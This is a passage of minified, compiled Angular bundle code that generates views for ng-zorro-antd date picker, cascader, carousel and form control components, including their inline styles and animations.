"])),(l()(),n["\u0275and"](16777216,null,null,2,null,Ne)),n["\u0275did"](8,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](9,{partType:0}),(l()(),n["\u0275and"](16777216,null,null,1,null,Oe)),n["\u0275did"](11,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){var a=l(e,4,0,"left");l(e,3,0,a,n["\u0275nov"](e.parent,11));var u=l(e,9,0,"right");l(e,8,0,u,n["\u0275nov"](e.parent,11)),l(e,11,0,n["\u0275nov"](e.parent,12))}),(function(l,e){var a=e.component;l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-picker-input ant-input"),"large"===a.size,"small"===a.size,a.disabled),l(e,5,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-range-picker-separator"))}))}function Se(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"input",[["readonly",""]],[[8,"className",0],[8,"disabled",0],[8,"value",0],[8,"placeholder",0]],null,null,null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-range-picker-input"),a.disabled,n["\u0275inlineInterpolate"](1,"",a.getReadableValue(e.context.partType),""),n["\u0275inlineInterpolate"](1,"",a.getPlaceholder(e.context.partType),""))}))}function Ve(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","fill"],["nzType","close-circle"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.onClickClear(a)&&n),n}),null,null)),n["\u0275did"](1,2834432,null,0,c.a,[c.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(l,e){l(e,1,0,"close-circle","fill")}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-picker-clear"))}))}function De(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,Ve)),n["\u0275did"](1,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](2,0,null,null,2,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzType","calendar"]],null,null,null,null,null)),n["\u0275did"](4,2834432,null,0,c.a,[c.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,e){var a=e.component;l(e,1,0,!a.disabled&&!a.isEmptyValue(a.value)&&a.allowClear),l(e,4,0,"calendar")}),(function(l,e){l(e,2,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-picker-icon"))}))}function Pe(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"div",[["style","position: relative;"]],[[24,"@slideMotion",0],[4,"left",null],[4,"top",null]],[[null,"@slideMotion.done"]],(function(l,e,a){var n=!0;return"@slideMotion.done"===e&&(n=!1!==l.component.animationDone()&&n),n}),null,null)),n["\u0275did"](1,4734976,null,0,d.w,[n.ElementRef,n.Renderer2,[2,il.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),n["\u0275ncd"](null,0)],(function(l,e){l(e,1,0,e.component.noAnimation)}),(function(l,e){var a=e.component;l(e,0,0,a.dropdownAnimation,"start"===a.currentPositionX?"-2px":"2px","top"===a.currentPositionY?"-2px":"2px")}))}function Fe(l){return n["\u0275vid"](2,[n["\u0275qud"](671088640,1,{origin:0}),n["\u0275qud"](671088640,2,{cdkConnectedOverlay:0}),n["\u0275qud"](671088640,3,{pickerInput:0}),(l()(),n["\u0275eld"](3,0,null,null,7,"span",[["cdkOverlayOrigin",""],["tabindex","0"]],[[8,"className",0]],[[null,"click"],[null,"keyup.enter"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==u.onClickInputBox()&&n),"keyup.enter"===e&&(n=!1!==u.onClickInputBox()&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[n.ElementRef,n.KeyValueDiffers,n.Renderer2]),n["\u0275did"](5,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),n["\u0275did"](6,16384,[[1,4],["origin",4]],0,t.b,[n.ElementRef],null,null),(l()(),n["\u0275and"](16777216,null,null,1,null,ke)),n["\u0275did"](8,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,ze)),n["\u0275did"](10,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,[["tplRangeInput",2]],null,0,null,Se)),(l()(),n["\u0275and"](0,[["tplRightRest",2]],null,0,null,De)),(l()(),n["\u0275and"](16777216,null,null,2,(function(l,e,a){var n=!0,u=l.component;return"positionChange"===e&&(n=!1!==u.onPositionChange(a)&&n),"backdropClick"===e&&(n=!1!==u.onClickBackdrop()&&n),"detach"===e&&(n=!1!==u.onOverlayDetach()&&n),n}),Pe)),n["\u0275did"](14,671744,[[2,4]],0,t.a,[t.d,n.TemplateRef,n.ViewContainerRef,t.l,[2,b.b]],{origin:[0,"origin"],positions:[1,"positions"],open:[2,"open"],hasBackdrop:[3,"hasBackdrop"]},{backdropClick:"backdropClick",positionChange:"positionChange",detach:"detach"}),n["\u0275did"](15,16384,null,0,d.o,[t.a],null,null)],(function(l,e){var a=e.component;l(e,5,0,a.style),l(e,8,0,!a.isRange),l(e,10,0,a.isRange),l(e,14,0,n["\u0275nov"](e,6),a.overlayPositions,a.realOpenState,!a.isOpenHandledByUser())}),(function(l,e){var a=e.component;l(e,3,0,n["\u0275inlineInterpolate"](3,"",a.prefixCls,"-picker ",a.size?a.prefixCls+"-picker-"+a.size:""," ",a.className,""))}))}},E979:function(l,e,a){"use strict";a.d(e,"a",(function(){return h})),a.d(e,"b",(function(){return S}));var n=a("CcnG"),u=a("XLv6"),v=a("Ip0R"),t=a("gIcY"),b=a("eDkP"),i=a("Fzqc"),o=(a("4c35"),a("dWZg")),r=(a("qAlS"),a("zC/G")),c=(a("28A0"),a("n8Rd")),d=a("y9Pr"),s=a("rBva"),p=a("t4eL"),f=a("ZYjt"),m=a("wFw1"),h=n["\u0275crt"]({encapsulation:2,styles:["\n      .ant-cascader-menus {\n        margin-top: 4px;\n        margin-bottom: 4px;\n        top: 100%;\n        left: 0;\n        position: relative;\n        width: 100%;\n      }\n    "],data:{animation:[{type:7,name:"slideMotion",definitions:[{type:0,name:"bottom",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 0%"},offset:null},options:void 0},{type:0,name:"top",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 100%"},offset:null},options:void 0},{type:1,expr:"void => bottom",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"bottom => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null},{type:1,expr:"void => top",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"top => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null}],options:{}}]}});function g(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-clear"],["nz-icon",""],["nzTheme","fill"],["nzType","close-circle"]],null,[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.clearSelection(a)&&n),n}),null,null)),n["\u0275did"](1,2834432,null,0,d.a,[d.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(l,e){l(e,1,0,"close-circle","fill")}),null)}function C(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-arrow"],["nz-icon",""],["nzType","down"]],[[2,"ant-cascader-picker-arrow-expand",null]],null,null,null,null)),n["\u0275did"](1,2834432,null,0,d.a,[d.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,1,0,"down")}),(function(l,e){l(e,0,0,e.component.menuVisible)}))}function I(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["class","ant-cascader-picker-arrow"],["nz-icon",""],["nzType","loading"]],null,null,null,null,null)),n["\u0275did"](1,2834432,null,0,d.a,[d.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,1,0,"loading")}),null)}function T(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.labelRenderText)}))}function y(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](0,null,null,0))],null,null)}function R(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,y)),n["\u0275did"](1,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.labelRenderContext,a.nzLabelRender)}),null)}function x(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,17,"div",[],null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,[[1,0],["input",1]],null,6,"input",[["class","ant-cascader-input"],["nz-input",""]],[[2,"ant-cascader-input-disabled",null],[2,"ant-cascader-input-lg",null],[2,"ant-cascader-input-sm",null],[1,"autoComplete",0],[1,"placeholder",0],[1,"autofocus",0],[8,"readOnly",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"blur"],[null,"focus"],[null,"change"],[null,"input"],[null,"compositionstart"],[null,"compositionend"]],(function(l,e,a){var u=!0,v=l.component;return"input"===e&&(u=!1!==n["\u0275nov"](l,2)._handleInput(a.target.value)&&u),"blur"===e&&(u=!1!==n["\u0275nov"](l,2).onTouched()&&u),"compositionstart"===e&&(u=!1!==n["\u0275nov"](l,2)._compositionStart()&&u),"compositionend"===e&&(u=!1!==n["\u0275nov"](l,2)._compositionEnd(a.target.value)&&u),"ngModelChange"===e&&(u=!1!==(v.inputValue=a)&&u),"blur"===e&&(u=!1!==v.handleInputBlur()&&u),"focus"===e&&(u=!1!==v.handleInputFocus()&&u),"change"===e&&(u=!1!==a.stopPropagation()&&u),u}),null,null)),n["\u0275did"](2,16384,null,0,t.d,[n.Renderer2,n.ElementRef,[2,t.a]],null,null),n["\u0275prd"](1024,null,t.n,(function(l){return[l]}),[t.d]),n["\u0275did"](4,671744,null,0,t.r,[[8,null],[8,null],[8,null],[6,t.n]],{isDisabled:[0,"isDisabled"],model:[1,"model"]},{update:"ngModelChange"}),n["\u0275prd"](2048,null,t.o,null,[t.r]),n["\u0275did"](6,16384,null,0,t.p,[[4,t.o]],null,null),n["\u0275did"](7,16384,null,0,s.a,[n.Renderer2,n.ElementRef],{nzSize:[0,"nzSize"],disabled:[1,"disabled"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,g)),n["\u0275did"](9,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,C)),n["\u0275did"](11,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,I)),n["\u0275did"](13,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](14,0,null,null,3,"span",[["class","ant-cascader-picker-label"]],[[2,"ant-cascader-show-search",null],[2,"ant-focusd",null]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,T)),n["\u0275did"](16,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](0,[["labelTemplate",2]],null,0,null,R))],(function(l,e){var a=e.component;l(e,4,0,a.nzDisabled,a.inputValue),l(e,7,0,a.nzSize,a.nzDisabled),l(e,9,0,a.clearIconVisible),l(e,11,0,a.nzShowArrow&&!a.isLoading),l(e,13,0,a.isLoading),l(e,16,0,!a.isLabelRenderTemplate,n["\u0275nov"](e,17))}),(function(l,e){var a=e.component;l(e,1,1,[a.nzDisabled,"large"===a.nzSize,"small"===a.nzSize,"off",a.showPlaceholder?a.nzPlaceHolder||(null==a.locale?null:a.locale.placeholder):null,a.nzAutoFocus?"autofocus":null,!a.nzShowSearch,n["\u0275nov"](e,6).ngClassUntouched,n["\u0275nov"](e,6).ngClassTouched,n["\u0275nov"](e,6).ngClassPristine,n["\u0275nov"](e,6).ngClassDirty,n["\u0275nov"](e,6).ngClassValid,n["\u0275nov"](e,6).ngClassInvalid,n["\u0275nov"](e,6).ngClassPending,n["\u0275nov"](e,7).disabled,"large"===n["\u0275nov"](e,7).nzSize,"small"===n["\u0275nov"](e,7).nzSize]),l(e,14,0,!!a.nzShowSearch,!!a.nzShowSearch&&a.isFocused&&!a.inputValue)}))}function k(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"li",[["nz-cascader-option",""]],[[1,"title",0],[2,"ant-cascader-menu-item-active",null],[2,"ant-cascader-menu-item-expand",null],[2,"ant-cascader-menu-item-disabled",null]],[[null,"mouseenter"],[null,"mouseleave"],[null,"click"]],(function(l,e,a){var n=!0,u=l.component;return"mouseenter"===e&&(n=!1!==u.onOptionMouseEnter(l.context.$implicit,l.parent.context.index,a)&&n),"mouseleave"===e&&(n=!1!==u.onOptionMouseLeave(l.context.$implicit,l.parent.context.index,a)&&n),"click"===e&&(n=!1!==u.onOptionClick(l.context.$implicit,l.parent.context.index,a)&&n),n}),$,V)),n["\u0275did"](1,49152,[[4,4]],0,u.c,[n.ChangeDetectorRef,n.ElementRef,n.Renderer2],{optionTemplate:[0,"optionTemplate"],option:[1,"option"],activated:[2,"activated"],highlightText:[3,"highlightText"],nzLabelProperty:[4,"nzLabelProperty"],columnIndex:[5,"columnIndex"]},null)],(function(l,e){var a=e.component;l(e,1,0,a.nzOptionRender,e.context.$implicit,a.isOptionActivated(e.context.$implicit,e.parent.context.index),a.inSearchingMode?a.inputValue:"",a.nzLabelProperty,e.parent.context.index)}),(function(l,e){l(e,0,0,n["\u0275nov"](e,1).option.title||n["\u0275nov"](e,1).optionLabel,n["\u0275nov"](e,1).activated,!n["\u0275nov"](e,1).option.isLeaf,n["\u0275nov"](e,1).option.disabled)}))}function w(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"li",[["class","ant-cascader-menu-item ant-cascader-menu-item-expanded ant-cascader-menu-item-disabled"]],null,null,null,null,null)),(l()(),n["\u0275eld"](1,16777216,null,null,1,"nz-embed-empty",[],null,null,null,p.c,p.a)),n["\u0275did"](2,770048,null,0,c.a,[c.d,f.DomSanitizer,n.ViewContainerRef,n.ChangeDetectorRef,n.Injector],{nzComponentName:[0,"nzComponentName"],specificContent:[1,"specificContent"]},null)],(function(l,e){l(e,2,0,"cascader",e.component.nzNotFoundContent)}),null)}function N(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,6,"ul",[["class","ant-cascader-menu"]],[[4,"height",null],[4,"width",null]],null,null,null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,k)),n["\u0275did"](4,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,w)),n["\u0275did"](6,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,"ant-cascader-menu",a.menuColumnCls),l(e,4,0,e.context.$implicit),l(e,6,0,a.inSearchingMode&&!a.cascaderService.columns[0].length)}),(function(l,e){var a=e.component;l(e,0,0,a.inSearchingMode&&!a.cascaderService.columns[0].length?"auto":"",a.dropdownWidthStyle)}))}function O(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[2,0],["menu",1]],null,7,"div",[["class","ant-cascader-menus"]],[[2,"ant-cascader-menus-hidden",null],[24,"@.disabled",0],[24,"@slideMotion",0]],[[null,"mouseleave"]],(function(l,e,a){var n=!0;return"mouseleave"===e&&(n=!1!==l.component.onTriggerMouseLeave(a)&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),n["\u0275prd"](512,null,v["\u0275NgStyleImpl"],v["\u0275NgStyleR2Impl"],[n.ElementRef,n.KeyValueDiffers,n.Renderer2]),n["\u0275did"](4,278528,null,0,v.NgStyle,[v["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),n["\u0275did"](5,4734976,null,0,r.w,[n.ElementRef,n.Renderer2,[2,m.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,N)),n["\u0275did"](7,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){var a=e.component;l(e,2,0,"ant-cascader-menus",a.menuCls),l(e,4,0,a.nzMenuStyle),l(e,5,0,null==a.noAnimation?null:a.noAnimation.nzNoAnimation),l(e,7,0,a.cascaderService.columns)}),(function(l,e){var a=e.component;l(e,0,0,!a.menuVisible,null==a.noAnimation?null:a.noAnimation.nzNoAnimation,a.dropDownPosition)}))}function z(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](16777216,null,null,1,null,O)),n["\u0275did"](1,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,1,0,a.nzOptions&&a.nzOptions.length||a.inSearchingMode)}),null)}function S(l){return n["\u0275vid"](2,[n["\u0275qud"](671088640,1,{input:0}),n["\u0275qud"](671088640,2,{menu:0}),n["\u0275qud"](671088640,3,{overlay:0}),n["\u0275qud"](671088640,4,{cascaderItems:1}),(l()(),n["\u0275eld"](4,0,[["trigger",1]],null,4,"div",[["cdkOverlayOrigin",""]],null,null,null,null,null)),n["\u0275did"](5,16384,[["origin",4]],0,b.b,[n.ElementRef],null,null),(l()(),n["\u0275and"](16777216,null,null,1,null,x)),n["\u0275did"](7,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),n["\u0275ncd"](null,0),(l()(),n["\u0275and"](16777216,null,null,2,(function(l,e,a){var n=!0,u=l.component;return"backdropClick"===e&&(n=!1!==u.closeMenu()&&n),"detach"===e&&(n=!1!==u.closeMenu()&&n),"positionChange"===e&&(n=!1!==u.onPositionChange(a)&&n),n}),z)),n["\u0275did"](10,671744,[[3,4]],0,b.a,[b.d,n.TemplateRef,n.ViewContainerRef,b.l,[2,i.b]],{origin:[0,"origin"],positions:[1,"positions"],open:[2,"open"],hasBackdrop:[3,"hasBackdrop"]},{backdropClick:"backdropClick",positionChange:"positionChange",detach:"detach"}),n["\u0275did"](11,16384,null,0,r.o,[b.a],null,null)],(function(l,e){var a=e.component;l(e,7,0,a.nzShowInput),l(e,10,0,n["\u0275nov"](e,5),a.positions,a.menuVisible,"")}),null)}var V=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function D(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](0,null,null,0))],null,null)}function P(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,D)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0,index:1}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.option,a.columnIndex);l(e,2,0,n,a.optionTemplate)}),null)}function F(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"span",[],[[8,"innerHTML",1]],null,null,null,null)),n["\u0275ppd"](1,4)],null,(function(l,e){var a=e.component,u=n["\u0275unv"](e,0,0,l(e,1,0,n["\u0275nov"](e.parent,0),a.optionLabel,a.highlightText,"g","ant-cascader-menu-item-keyword"));l(e,0,0,u)}))}function M(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"span",[["class","ant-cascader-menu-item-expand-icon"]],null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),n["\u0275did"](2,2834432,null,0,d.a,[d.c,n.ElementRef,n.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,2,0,e.component.option.loading?"loading":"right")}),null)}function $(l){return n["\u0275vid"](2,[n["\u0275pid"](0,r.u,[]),(l()(),n["\u0275and"](16777216,null,null,1,null,P)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),n["\u0275and"](0,[["defaultOptionTemplate",2]],null,0,null,F)),(l()(),n["\u0275and"](16777216,null,null,1,null,M)),n["\u0275did"](5,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.optionTemplate,n["\u0275nov"](e,3)),l(e,5,0,!a.option.isLeaf||(null==a.option.children?null:a.option.children.length)||a.option.loading)}),null)}},"N5+b":function(l,e,a){"use strict";a.d(e,"a",(function(){return v})),a.d(e,"b",(function(){return r}));var n=a("CcnG"),u=(a("tNz9"),a("Ip0R")),v=(a("dWZg"),a("zC/G"),n["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function t(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](0,null,null,0))],null,null)}function b(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.goTo(l.context.index)&&n),n}),null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,t)),n["\u0275did"](2,540672,null,0,u.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,u=l(e,3,0,e.context.index);l(e,2,0,u,a.nzDotRender||n["\u0275nov"](e.parent.parent,8))}),(function(l,e){l(e,0,0,e.context.$implicit.isActive)}))}function i(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,b)),n["\u0275did"](2,278528,null,0,u.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,2,0,e.component.carouselContents)}),(function(l,e){var a=e.component;l(e,0,0,"top"===a.nzDotPosition,"bottom"===a.nzDotPosition,"left"===a.nzDotPosition,"right"===a.nzDotPosition)}))}function o(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.context.$implicit+1)}))}function r(l){return n["\u0275vid"](2,[n["\u0275qud"](671088640,1,{slickList:0}),n["\u0275qud"](671088640,2,{slickTrack:0}),(l()(),n["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(l,e,a){var n=!0,u=l.component;return"keydown"===e&&(n=!1!==u.onKeyDown(a)&&n),"mousedown"===e&&(n=!1!==u.pointerDown(a)&&n),"touchstart"===e&&(n=!1!==u.pointerDown(a)&&n),n}),null,null)),(l()(),n["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),n["\u0275ncd"](null,0),(l()(),n["\u0275and"](16777216,null,null,1,null,i)),n["\u0275did"](7,16384,null,0,u.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,o))],(function(l,e){l(e,7,0,e.component.nzDots)}),(function(l,e){l(e,2,0,e.component.nzVertical)}))}},XWCS:function(l,e,a){"use strict";a.d(e,"a",(function(){return i})),a.d(e,"d",(function(){return R})),a.d(e,"b",(function(){return x})),a.d(e,"e",(function(){return k})),a.d(e,"c",(function(){return w})),a.d(e,"f",(function(){return N}));var n=a("CcnG"),u=(a("Hw1A"),a("Ip0R")),v=(a("vGXY"),a("dWZg")),t=(a("z6Tj"),a("y9Pr")),b=a("zC/G"),i=n["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-control {\n        display: block;\n      }\n      form .has-feedback .ant-input-suffix i {\n        margin-right: 18px;\n      }\n    "],data:{animation:[{type:7,name:"helpMotion",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},{type:4,styles:{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null},{type:1,expr:":leave",animation:[{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},{type:4,styles:{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null}],options:{}}]}});function o(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),n["\u0275did"](1,2834432,null,0,t.a,[t.c,n.ElementRef,n.Renderer2,v.a],{nzType:[0,"nzType"]},null)],(function(l,e){l(e,1,0,e.component.iconType)}),null)}function r(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzSuccessTip)}))}function c(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,2,null,r)),n["\u0275did"](2,540672,null,0,b.C,[n.ViewContainerRef,n.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),n["\u0275pod"](3,{$implicit:0}),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,n=l(e,3,0,a.validateControl);l(e,2,0,n,a.nzSuccessTip)}),null)}function d(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275ted"](1,null,["",""]))],null,(function(l,e){l(e,1,0,e.component.nzWarningTip)}))}function s(l){return 